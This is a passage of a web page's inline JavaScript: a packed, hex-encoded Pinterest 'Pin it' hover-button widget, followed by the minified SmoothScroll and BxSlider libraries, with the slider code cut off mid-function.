\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 